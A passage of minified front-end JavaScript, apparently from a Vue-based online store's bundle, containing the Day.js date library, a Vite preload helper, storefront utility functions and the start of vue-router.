O=-j.utcOffset(),I=Math.abs(O),V=Math.floor(I/60),T=I%60;return(O<=0?"+":"-")+y(V,2,"0")+":"+y(T,2,"0")},m:function j(O,I){if(O.date()<I.date())return-j(I,O);var V=12*(I.year()-O.year())+(I.month()-O.month()),T=O.clone().add(V,l),L=I-T<0,H=O.clone().add(V+(L?-1:1),l);return+(-(V+(I-T)/(L?T-H:H-T))||0)},a:function(j){return j<0?Math.ceil(j)||0:Math.floor(j)},p:function(j){return{M:l,y:p,w:d,d:u,D:h,h:c,m:a,s:i,ms:s,Q:f}[j]||String(j||"").toLowerCase().replace(/s$/,"")},u:function(j){return j===void 0}},S="en",v={};v[S]=$;var w="$isDayjsObject",P=function(j){return j instanceof B||!(!j||!j[w])},x=function j(O,I,V){var T;if(!O)return S;if(typeof O=="string"){var L=O.toLowerCase();v[L]&&(T=L),I&&(v[L]=I,T=L);var H=O.split("-");if(!T&&H.length>1)return j(H[0])}else{var z=O.name;v[z]=O,T=z}return!V&&T&&(S=T),T||!V&&S},M=function(j,O){if(P(j))return j.clone();var I=typeof O=="object"?O:{};return I.date=j,I.args=arguments,new B(I)},q=_;q.l=x,q.i=P,q.w=function(j,O){return M(j,{locale:O.$L,utc:O.$u,x:O.$x,$offset:O.$offset})};var B=function(){function j(I){this.$L=x(I.locale,null,!0),this.parse(I),this.$x=this.$x||I.x||{},this[w]=!0}var O=j.prototype;return O.parse=function(I){this.$d=function(V){var T=V.date,L=V.utc;if(T===null)return new Date(NaN);if(q.u(T))return new Date;if(T instanceof Date)return new Date(T);if(typeof T=="string"&&!/Z$/i.test(T)){var H=T.match(g);if(H){var z=H[2]-1||0,ne=(H[7]||"0").substring(0,3);return L?new Date(Date.UTC(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)):new Date(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)}}return new Date(T)}(I),this.init()},O.init=function(){var I=this.$d;this.$y=I.getFullYear(),this.$M=I.getMonth(),this.$D=I.getDate(),this.$W=I.getDay(),this.$H=I.getHours(),this.$m=I.getMinutes(),this.$s=I.getSeconds(),this.$ms=I.getMilliseconds()},O.$utils=function(){return q},O.isValid=function(){return this.$d.toString()!==m},O.isSame=function(I,V){var T=M(I);return this.startOf(V)<=T&&T<=this.endOf(V)},O.isAfter=function(I,V){return M(I)<this.startOf(V)},O.isBefore=function(I,V){return this.endOf(V)<M(I)},O.$g=function(I,V,T){return q.u(I)?this[V]:this.set(T,I)},O.unix=function(){return Math.floor(this.valueOf()/1e3)},O.valueOf=function(){return this.$d.getTime()},O.startOf=function(I,V){var T=this,L=!!q.u(V)||V,H=q.p(I),z=function(N,K){var fe=q.w(T.$u?Date.UTC(T.$y,K,N):new Date(T.$y,K,N),T);return L?fe:fe.endOf(u)},ne=function(N,K){return q.w(T.toDate()[N].apply(T.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(K)),T)},ce=this.$W,he=this.$M,me=this.$D,de="set"+(this.$u?"UTC":"");switch(H){case p:return L?z(1,0):z(31,11);case l:return L?z(1,he):z(0,he+1);case d:var D=this.$locale().weekStart||0,A=(ce<D?ce+7:ce)-D;return z(L?me-A:me+(6-A),he);case u:case h:return ne(de+"Hours",0);case c:return ne(de+"Minutes",1);case a:return ne(de+"Seconds",2);case i:return ne(de+"Milliseconds",3);default:return this.clone()}},O.endOf=function(I){return this.startOf(I,!1)},O.$set=function(I,V){var T,L=q.p(I),H="set"+(this.$u?"UTC":""),z=(T={},T[u]=H+"Date",T[h]=H+"Date",T[l]=H+"Month",T[p]=H+"FullYear",T[c]=H+"Hours",T[a]=H+"Minutes",T[i]=H+"Seconds",T[s]=H+"Milliseconds",T)[L],ne=L===u?this.$D+(V-this.$W):V;if(L===l||L===p){var ce=this.clone().set(h,1);ce.$d[z](ne),ce.init(),this.$d=ce.set(h,Math.min(this.$D,ce.daysInMonth())).$d}else z&&this.$d[z](ne);return this.init(),this},O.set=function(I,V){return this.clone().$set(I,V)},O.get=function(I){return this[q.p(I)]()},O.add=function(I,V){var T,L=this;I=Number(I);var H=q.p(V),z=function(he){var me=M(L);return q.w(me.date(me.date()+Math.round(he*I)),L)};if(H===l)return this.set(l,this.$M+I);if(H===p)return this.set(p,this.$y+I);if(H===u)return z(1);if(H===d)return z(7);var ne=(T={},T[a]=r,T[c]=o,T[i]=n,T)[H]||1,ce=this.$d.getTime()+I*ne;return q.w(ce,this)},O.subtract=function(I,V){return this.add(-1*I,V)},O.format=function(I){var V=this,T=this.$locale();if(!this.isValid())return T.invalidDate||m;var L=I||"YYYY-MM-DDTHH:mm:ssZ",H=q.z(this),z=this.$H,ne=this.$m,ce=this.$M,he=T.weekdays,me=T.months,de=T.meridiem,D=function(K,fe,Ee,b){return K&&(K[fe]||K(V,L))||Ee[fe].slice(0,b)},A=function(K){return q.s(z%12||12,K,"0")},N=de||function(K,fe,Ee){var b=K<12?"AM":"PM";return Ee?b.toLowerCase():b};return L.replace(E,function(K,fe){return fe||function(Ee){switch(Ee){case"YY":return String(V.$y).slice(-2);case"YYYY":return q.s(V.$y,4,"0");case"M":return ce+1;case"MM":return q.s(ce+1,2,"0");case"MMM":return D(T.monthsShort,ce,me,3);case"MMMM":return D(me,ce);case"D":return V.$D;case"DD":return q.s(V.$D,2,"0");case"d":return String(V.$W);case"dd":return D(T.weekdaysMin,V.$W,he,2);case"ddd":return D(T.weekdaysShort,V.$W,he,3);case"dddd":return he[V.$W];case"H":return String(z);case"HH":return q.s(z,2,"0");case"h":return A(1);case"hh":return A(2);case"a":return N(z,ne,!0);case"A":return N(z,ne,!1);case"m":return String(ne);case"mm":return q.s(ne,2,"0");case"s":return String(V.$s);case"ss":return q.s(V.$s,2,"0");case"SSS":return q.s(V.$ms,3,"0");case"Z":return H}return null}(K)||H.replace(":","")})},O.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},O.diff=function(I,V,T){var L,H=this,z=q.p(V),ne=M(I),ce=(ne.utcOffset()-this.utcOffset())*r,he=this-ne,me=function(){return q.m(H,ne)};switch(z){case p:L=me()/12;break;case l:L=me();break;case f:L=me()/3;break;case d:L=(he-ce)/6048e5;break;case u:L=(he-ce)/864e5;break;case c:L=he/o;break;case a:L=he/r;break;case i:L=he/n;break;default:L=he}return T?L:q.a(L)},O.daysInMonth=function(){return this.endOf(l).$D},O.$locale=function(){return v[this.$L]},O.locale=function(I,V){if(!I)return this.$L;var T=this.clone(),L=x(I,V,!0);return L&&(T.$L=L),T},O.clone=function(){return q.w(this.$d,this)},O.toDate=function(){return new Date(this.valueOf())},O.toJSON=function(){return this.isValid()?this.toISOString():null},O.toISOString=function(){return this.$d.toISOString()},O.toString=function(){return this.$d.toUTCString()},j}(),W=B.prototype;return M.prototype=W,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(j){W[j[1]]=function(O){return this.$g(O,j[0],j[1])}}),M.extend=function(j,O){return j.$i||(j(O,B,M),j.$i=!0),M},M.locale=x,M.isDayjs=P,M.unix=function(j){return M(1e3*j)},M.en=v[S],M.Ls=v,M.p={},M})})(r1);var Q2=r1.exports;const zn=jc(Q2);window.Vue=X2;window.Dayjs=zn;const e3="modulepreload",t3=function(e){return"https://cdn.thesitebase.net/next/app/36459/"+e},Rp={},U=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),a=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(c=>{if(c=t3(c),c in Rp)return;Rp[c]=!0;const u=c.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(c,'"]').concat(d)))return;const l=document.createElement("link");if(l.rel=u?"stylesheet":e3,u||(l.as="script"),l.crossOrigin="",l.href=c,a&&l.setAttribute("nonce",a),document.head.appendChild(l),u)return new Promise((f,p)=>{l.addEventListener("load",f),l.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(c))))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},n3=async()=>{(typeof ResizeObserver>"u"||typeof IntersectionObserver>"u")&&await U(()=>import("./csr.DSVqdVvP.js"),[]),typeof structuredClone>"u"&&(window.structuredClone=await U(()=>import("./index.C8vQiL7h.js"),[]))};var mt=(e=>(e.APP_MOUNTED="appMounted",e.BEFORE_RESOLVE="beforeResolve",e.BEFORE_EACH="beforeEach",e.AFTER_EACH="afterEach",e))(mt||{});const r3=(e,t,n,r,o)=>{const s={app:e,store:t,router:n,route:r,ssrContext:o},i={beforeEach:[],afterEach:[],beforeResolve:[]},a={appMounted:!1},c=(m,g)=>{i[m]||(i[m]=[]),i[m].push(g),a[m]&&g()};return{applyPlugins:async m=>{for(const g of m)await g(s,c)},applyHook:m=>{m(s,i)},appMountedHooks:async(m,g)=>{const E=g.appMounted||[];for(const $ of E)await $();a.appMounted=!0},beforeEachHooks:(m,g)=>{const{router:E}=m;E.beforeEach(async($,y,_)=>{const S=g.beforeEach||[];for(const v of S)await v($,y,_);_()})},afterEachHooks:(m,g)=>{const{router:E}=m;E.afterEach(async($,y)=>{const _=g.afterEach||[];for(const S of _)await S($,y)})},beforeResolveHooks:(m,g)=>{const{router:E}=m;E.beforeResolve(async($,y,_)=>{const S=g.beforeResolve||[];for(const v of S)await v($,y,_);a.beforeResolve=!0,_()})}}};function ie(e){const t=k(!1),n=k(null);return[(...o)=>(t.value=!0,Promise.resolve(o?e(...o):e()).then(i=>(n.value=null,Promise.resolve(i))).catch(i=>(n.value=i,Promise.resolve())).finally(()=>{t.value=!1})),{loading:t,error:n}]}const dx=Array.isArray,fx=e=>typeof e=="string",o1=e=>e!==null&&typeof e=="object",o3=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",s3=e=>{const t=e.replace(/[^0-9]/g,"");if(!/^\d{13,19}$/.test(t))return!1;let n=0,r=!1;for(let o=t.length-1;o>=0;o--){let s=parseInt(t.charAt(o));r&&(s*=2)>9&&(s-=9),n+=s,r=!r}return n%10===0},Uc=(e,t,n="day")=>zn(t).add(e,n).toDate(),i3=(e,t)=>Uc(e,t,"minutes"),px=(e,t)=>Uc(e,t,"hours"),Ye=(e,t)=>Uc(e,t,"days"),hx=(e,t)=>Uc(e,t,"years"),ks=(e,t)=>{const n=typeof e=="number"?e*1e3:e;return zn(n).format(t)},a3=e=>zn(e).valueOf(),mx=(e,t,n)=>zn(e).diff(t,n),gx=(e,t)=>zn(e).isSame(zn(t),"day");function Zi(e,t){let n=0,r=e;for(;t>0;)n++,t--,r=Ye(1,r),t+=r.getDay()==6||r.getDay()==0?1:0;return n}const Ve=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(r,"=").concat(o))}),t.join("&")},_l=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(o)))}),t.join("&")},_x=e=>e.replace(/\/+$/,""),ha=(e,t,n)=>{let r=e;const o=new RegExp("([?&]".concat(t,"=)[^&]+"),"");function s(a){r+="".concat(a).concat(t,"=").concat(encodeURIComponent(n))}function i(){r=r.replace(o,"$1".concat(encodeURIComponent(n)))}return r.indexOf("?")===-1?s("?"):o.test(r)?i():s("&"),r},zo=(e,t)=>typeof e[t]<"u",Ys=(e,t)=>JSON.stringify(e)!==JSON.stringify(t),Tn=e=>!e||Object.keys(e).length===0,Ge=e=>{if(Array.isArray(e))return e.map(Ge);if(e&&typeof e=="object"){const t={},n=Object.keys(e);for(let r=0,o=n.length;r<o;r++){const s=n[r];t[s]=Ge(e[s])}return t}else return e},Ko=(e,{[e]:t,...n})=>n,yx=e=>Object.values(e).reduce((t,n)=>t+n,0),Xs=(e,t=0,n=!1)=>{let r=null;return(...o)=>{n&&!r&&e(...o),r&&clearTimeout(r),r=setTimeout(()=>{e(...o)},t)}},$x=(e,t)=>{let n=!1,r=null;return(...o)=>{n||(e(...o),n=!0,r=setTimeout(()=>{n=!1,r&&clearTimeout(r)},t))}},bs=()=>{const e=[],t=s=>{e.push(s)},n=s=>{e.unshift(s)},r=async(s,i)=>{if(!i.length)return;const a=i[0];return a(s,async()=>{await r(s,i.slice(1))})};return{unshift:n,use:t,execute:s=>r(s,e)}},c3=e=>{switch(e.type){case"home":return"/";case"collections":return e.subject&&e.subject.handle?"/collections/".concat(e.subject.handle):"/collections";case"products":return e.subject&&e.subject.handle?"/products/".concat(e.subject.handle):e.type_options&&e.type_options.subject&&e.type_options.subject==="all"?"/collections/all":"/";case"pages":return e.subject&&e.subject.handle?"/pages/".concat(e.subject.handle):"/";case"policies":{let t="";return e.type_options&&e.type_options.subject?t=e.type_options.subject:e.subject&&e.subject.handle&&(t=e.subject.handle),t?"/policies/".concat(t):"/"}case"blogs":return e.subject&&e.subject.handle?"/blogs/".concat(e.subject.handle):"/";case"blog_posts":return e.subject&&e.subject.handle?"/blog-posts/".concat(e.subject.handle):"/";default:return""}},In=e=>new Promise(t=>setTimeout(t,e)),u3=(e,t,n,r)=>(e/=r/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t));function vx(e,t=600){if(typeof window>"u")return;l3();const n=window.pageYOffset||document.documentElement.scrollTop,r=e-n,o=20,s=t;let i=0,a;const c=()=>{i+=o;const u=u3(i,n,r,s);window.scrollTo(0,u),i<s?a=window.requestAnimationFrame(c):window.cancelAnimationFrame(a)};c()}const l3=()=>{let e=0;const t=["ms","moz","webkit","o"];for(let n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window["".concat(t[n],"RequestAnimationFrame")],window.cancelAnimationFrame=window["".concat(t[n],"CancelAnimationFrame")]||window["".concat(t[n],"CancelRequestAnimationFrame")];window.requestAnimationFrame||(window.requestAnimationFrame=n=>{const r=new Date().getTime(),o=Math.max(0,16-(r-e)),s=window.setTimeout(()=>{n(r+o)},o);return e=r+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=n=>{clearTimeout(n)})},bx=(e,t)=>new RegExp("<".concat(t,"\\b[^>]*>([\\s\\S]*?)</").concat(t,">"),"gm").test(e),Ex=(e,t)=>{const r=new RegExp("<".concat(t,".*>(.*?)<\\/").concat(t,">")).exec(e);return r&&typeof r[1]<"u"?r[1]:""},Sx=e=>{const t=document.getElementById(e);t&&t.remove()},Cx=(e,t)=>{const n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");n.appendChild(r),r.id=t,r.type="text/css",r.appendChild(document.createTextNode(e))},wx=(e,t)=>{const n=document.createElement("script");document.body.appendChild(n),n.type="text/javascript",n.id=t,n.appendChild(document.createTextNode(e))},s1=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},i1=(e,t)=>{if(!e||!t)return!1;if(t.indexOf(" ")!==-1)throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1},Px=(e,t)=>{if(!e)return;const n=t.split(" ");let r=e.className;for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.add(i):i1(e,i)||(r+=" "+i))}e.classList||(e.className=r)},Tx=(e,t)=>{if(!e||!t)return;const n=t.split(" ");let r=" "+e.className+" ";for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.remove(i):i1(e,i)&&(r=r.replace(" "+i+" "," ")))}e.classList||(e.className=s1(r))},d3=e=>e.replace(/\/\*[\s\S]*\*\//gm,"").split(";").filter(Boolean).map(t=>t.trim()).reduce((t,n)=>{const[r,o]=n.split(":").map(s1);return t[r]=o,t},{}),f3=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},p3=f3(e=>e?e.charAt(0).toUpperCase()+e.slice(1):""),Ix=(e,t,n="...")=>e.length>t?"".concat(e.substring(0,t)," ").concat(n):e,kx=e=>e.replace(/_/gi,"-"),h3=(e,t)=>{const n=e.toLowerCase(),r=t.toLowerCase();if(n===r||r==="*")return!0;if(r.endsWith("://*")){const o=r.split("://*")[0];return n.startsWith(o+"://")}if(r.startsWith("*.")){const o=r.slice(2);return n===o||n.endsWith("."+o)}return r.includes("://")?n===r:n.endsWith(r)},m3=e=>{const t=new ArrayBuffer(e.length),n=new Uint8Array(t);for(let r=0,o=e.length;r<o;r++)n[r]=e.charCodeAt(r);return t};function Ax(e){return/^\d+$/.test(e)}const g3="option",_3=[1,2,3],a1=(e,t)=>e.variants.find(({id:n,legacy_id:r})=>n===t||r===t),xp=e=>e.variants.find(({available:t})=>t),y3=(e,t)=>{const n=e.options,r=a1(e,t);return _3.reduce((o,s)=>{const i="".concat(g3).concat(s),a=r?r[i]:0,c=n[s-1];if(!c||!a)return o;const{color_swatch:u,id:d,name:l,variant_group:f}=c,p=c.values.find(({id:h})=>h===a);return p?[...o,{color_swatch:u,id:d,name:l,value:p,variant_group:f}]:o},[])},$3=e=>{const t=["checkbox","radio","select","picture"],{values:n,type:r,default_value:o}=e,{default_value_index:s=0}=e;if(s>-1&&(n!=null&&n.length)&&r&&t.indexOf(r)!==-1){const i=n[s]||n[0],a=r==="picture"?i.text:i.value;return r==="checkbox"?[a]:a}return r==="file"?null:o||""},c1=typeof window>"u",u1=e=>btoa(encodeURI(e)),v3=e=>{let t="";const n=new Uint8Array(e),r=n.byteLength;for(let o=0;o<r;o++)t+=String.fromCharCode(n[o]);return window.btoa(t)},Ox="image/jpg, image/jpeg, image/png, image/XCF, image/PSD, image/tif, image/tiff, image/bmp, image/gif, image/eps, image/AI, image/CDR, image/raw, image/cr2, image/nef, image/orf, image/sr2, image/heic",b3=e=>new Promise((t,n)=>{const r=new FileReader;r.onload=function(o){var s,i;(s=o.target)!=null&&s.result?t(o.target.result):n((i=o.target)==null?void 0:i.error)},r.readAsArrayBuffer(e)}),Rx=(e,t="image/jpeg")=>{const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let s=0;s<n.length;s++)o[s]=n.charCodeAt(s);return new Blob([r],{type:t})},E3=e=>e>=1024&&e<1048576?"".concat((e/1024).toFixed(1)," KB"):e>=1048576?"".concat((e/1048576).toFixed(1)," MB"):"".concat(e," bytes"),hu=e=>"discount_code_".concat(e),xx=e=>e.replace(/rgba?\((\s*\d+\s*,\s*\d+\s*,\s*\d+)(?:\s*,.+?)?\)/,"$1"),S3=(e,t=!1)=>{let n=e.replace("#","");n.length===3&&(n="".concat(n[0]).concat(n[0]).concat(n[1]).concat(n[1]).concat(n[2]).concat(n[2]));const r=parseInt(n.substring(0,2),16),o=parseInt(n.substring(2,4),16),s=parseInt(n.substring(4,6),16),i="".concat(r,", ").concat(o,", ").concat(s);return t?i:"rgb(".concat(i,")")},C3=(e,t)=>"rgba(".concat(S3(e,!0),", ").concat(t/100,")"),w3=e=>{if(typeof e=="string")return e;const{code:t,opacity:n}=e;return t.includes("color")?"rgba(var(--".concat(t.replaceAll("_","-"),"), ").concat(n/100,")"):C3(t,n)},Lp=typeof self<"u"&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};typeof self<"u"&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window);const Kd=e=>window.__vite_is_modern_browser?e:e.replace(/(?=\.[^.]+$)/g,"-legacy"),Np=(e,t=!1)=>{const n="https://fonts.googleapis.com/css?family=.|".concat(e.join("|"),"&display=swap");return t?{href:n,rel:"preload",as:"style",onload:"onload: this.onload=null;this.rel='stylesheet'",crossOrigin:"anonymous",key:"google-font"}:{href:n,rel:"stylesheet",crossOrigin:"anonymous",key:"google-font"}},l1=e=>{const t=e.split(":")||[];return t.length<2?0:Number(t[1])/Number(t[0])},Js=()=>{},se=Object.assign;function ma(e,t=!0){ot()?It(e):t?e():nt().then(e)}function d1(e){ot()&&or(e)}function P3(e,t=Js,n={}){let r=null;const o=k(null),{type:s="text/javascript",async:i=!0,strategy:a="afterInteractive",head:c}=n,u=p=>new Promise((h,m)=>{const g=y=>(o.value=y,h(y),y);if(!document){h(!1);return}let E=!1,$=document.querySelector('script[src="'.concat(e,'"][data-script-tag="true"]'));$?$.hasAttribute("data-loaded")&&g($):($=document.createElement("script"),$.type=s,$.async=i,$.src=en(e),$.setAttribute("data-script-tag","true"),n.defer&&($.defer=n.defer),n.crossOrigin&&($.crossOrigin=n.crossOrigin),n.noModule&&($.noModule=n.noModule),n.referrerPolicy&&($.referrerPolicy=n.referrerPolicy),E=!0),$.addEventListener("error",y=>m(y)),$.addEventListener("abort",y=>m(y)),$.addEventListener("load",()=>{$.setAttribute("data-loaded","true"),t($),g($)}),E&&($=c?document.head.appendChild($):document.body.appendChild($)),p||g($)}),d=(p=!0)=>(r||(r=u(p)),r),l=()=>{document&&(r=null,o.value&&(c?document.head.removeChild(o.value):document.body.removeChild(o.value),o.value=null))},f=()=>{document.readyState==="complete"?Lp(()=>ma(d)):window.addEventListener("load",()=>{Lp(()=>ma(d))})};switch(a){case"lazyOnload":n.defer=!0,f();break;case"afterInteractive":ma(d);break;default:n.manual||d();break}return n.manual||d1(l),{scriptTag:o,load:d,unload:l}}function Dp(e,t=Js,n={}){let r=null;const{type:o="text/css",immediate:s=!0}=n,i=()=>new Promise((d,l)=>{const f=m=>(a.value=m,d(m),m);if(!document){d(!1);return}let p=!1,h=document.querySelector('link[href="'.concat(e,'"]'));if(h?h.hasAttribute("data-loaded")&&f(h):(h=document.createElement("link"),h.href=e,h.type=o,n.crossOrigin&&(h.crossOrigin=n.crossOrigin),n.referrerPolicy&&(h.referrerPolicy=n.referrerPolicy),n.media&&(h.media=n.media),n.rel&&(h.rel=n.rel),p=!0),h.addEventListener("error",m=>l(m)),h.addEventListener("abort",m=>l(m)),h.addEventListener("load",()=>{h.setAttribute("data-loaded","true"),t(h),f(h)}),p){if(n.after){const m=document.querySelector(n.after);if(m){m.after(h),f(h);return}}if(n.unshift){h=document.head.insertBefore(h,document.head.firstChild),f(h);return}h=document.head.appendChild(h)}f(h)}),a=k(null),c=()=>(r||(r=i()),r),u=()=>{document&&(r=null,a.value&&(document.head.removeChild(a.value),a.value=null))};return s&&!n.manual&&ma(c),n.manual||d1(u),{linkTag:a,load:c,unload:u}}const qe=()=>{var n,r;const e=(n=ot())==null?void 0:n.appContext,t=((r=e==null?void 0:e.config)==null?void 0:r.globalProperties)||{};return{$theme:R(()=>t.$theme),$menu:R(()=>t.$menu),$isPreview:R(()=>t.$isPreview),$isServer:R(()=>t.$isServer),$shop:R(()=>t.$shop),$subscription:R(()=>t.$subscription),$currencies:R(()=>t.$currencies),$countries:R(()=>t.$countries),$locales:t.$locales,$checkoutLocales:R(()=>t.$checkoutLocales),$currency:R(()=>t.$currency),$locale:R(()=>t.$locale),$cart:R(()=>t.$cart),$device:R(()=>t.$device),$customer:R(()=>t.$customer),$resizeImage:t.$resizeImage,$getImage:t.$getImage,$isBase64:t.$isBase64,$money:t.$money,$moneyWithCurrency:t.$moneyWithCurrency,$moneyWithoutCurrency:t.$moneyWithoutCurrency,$moneyWithoutCurrencySymbol:t.$moneyWithoutCurrencySymbol,$moneyRawWithCurrency:t.$moneyRawWithCurrency,$t:t.$t,$i18n:t.$i18n,$http:t.$http,$logger:t.$logger,$localStorage:t.$localStorage,$sessionStorage:t.$sessionStorage,$cookie:t.$cookie,$middleware:t.$middleware,$tracking:t.$tracking,$inABTesting:t.$inABTesting,$resolveRoute:t.$resolveRoute,$preloadImages:t.$preloadImages,$livePreviewState:t.$livePreviewState,$isLighthouse:t.$isLighthouse,$s:t.$s,$req:t.$req,useCurrency:t.useCurrency,useLocale:t.useLocale,useCustomer:t.useCustomer,useOrder:t.useOrder,useSubscription:t.useSubscription,usePassword:t.usePassword,useCart:t.useCart,usePolicy:t.usePolicy,useCollection:t.useCollection,useProducts:t.useProducts,useProduct:t.useProduct,useContact:t.useContact,useUpload:t.useUpload,useOrderTracking:t.useOrderTracking,usePostPurchase:t.usePostPurchase,useRoute:()=>R(()=>t.$route),useRouter:()=>t.$router,useLivePreview:t.useLivePreview,useVideo:t.useVideo,useCustomOption:t.useCustomOption,useUploadCropImage:t.useUploadCropImage,useLanding:t.useLanding,useBlog:t.useBlog,useBlogPost:t.useBlogPost,useHead:t.useHead,useDigitalCheckout:t.useDigitalCheckout,useStyle:(o,s={})=>{t.useHead({style:()=>[{textContent:o.value,...s}]})},useDigitalProduct:t.useDigitalProduct,useDigitalProducts:t.useDigitalProducts,useVariantSelector:t.useVariantSelector,useHeadTheme:t.useHeadTheme,useEtaShippingTime:t.useEtaShippingTime,usePopup:t.usePopup,useWishlist:t.useWishlist,useVariables:t.useVariables,useDiscount:t.useDiscount,useBootstrapCheckout:t.useBootstrapCheckout,useTranslation:t.useTranslation,useCheckoutItems:t.useCheckoutItems,useScrollBehavior:t.useScrollBehavior,useElement:t.useElement,errorHandler:(o,s,i)=>{e&&e.app.config.errorHandler&&e.app.config.errorHandler(o,s||null,i||"")},useSentry:t.useSentry}},T3="$s";function Yd(...e){var c,u;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[useState] init must be a function: "+r);const o=ot();if(!o)throw new TypeError("[useState] current instance null: "+n);o.appContext.config.globalProperties.state||(o.appContext.config.globalProperties.state={});const s=T3+n,i=(u=(c=o.appContext)==null?void 0:c.config)==null?void 0:u.globalProperties,a=gd(i.state,s);if(a.value===void 0&&r){const d=r();if(et(d))return i.state[s]=d,d;a.value=d}return a}/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const Ao=typeof document<"u";function f1(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function I3(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&f1(e.default)}const Re=Object.assign;function mu(e,t){const n={};for(const r in t){const o=t[r];n[r]=gn(o)?o.map(e):e(o)}return n}const Ns=()=>{},gn=Array.isArray,p1=/#/g,k3=/&/g,A3=/\//g,O3=/=/g,R3=/\?/g,h1=/\+/g,x3=/%5B/g,L3=/%5D/g,m1=/%5E/g,N3=/%60/g,g1=/%7B/g,D3=/%7C/g,_1=/%7D/g,F3=/%20/g;function Xd(e){return encodeURI(""+e).replace(D3,"|").replace(x3,"[").replace(L3,"]")}function M3(e){return Xd(e).replace(g1,"{").replace(_1,"}").replace(m1,"^")}function yl(e){return Xd(e).replace(h1,"%2B").replace(F3,"+").replace(p1,"%23").replace(k3,"%26").replace(N3,"`").replace(g1,"{").replace(_1,"}").replace(m1,"^")}function B3(e){return yl(e).replace(O3,"%3D")}function H3(e){return Xd(e).replace(p1,"%23").replace(R3,"%3F")}function j3(e){return e==null?"":H3(e).replace(A3,"%2F")}function Qs(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const U3=/\/$/,V3=e=>e.replace(U3,"");function gu(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=Z3(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:Qs(i)}}function W3(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Fp(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function G3(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Yo(t.matched[r],n.matched[o])&&y1(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Yo(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function y1(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!q3(e[n],t[n]))return!1;return!0}function q3(e,t){return gn(e)?Mp(e,t):gn(t)?Mp(t,e):e===t}function Mp(e,t){return gn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Z3(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Mn={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var ei;(function(e){e.pop="pop",e.push="push"})(ei||(ei={}));var Ds;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Ds||(Ds={}));function z3(e){if(!e)if(Ao){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),V3(e)}const K3=/^[^#]+#/;function Y3(e,t){return e.replace(K3,"#")+t}function X3(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Vc=()=>({left:window.scrollX,top:window.scrollY});function J3(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof 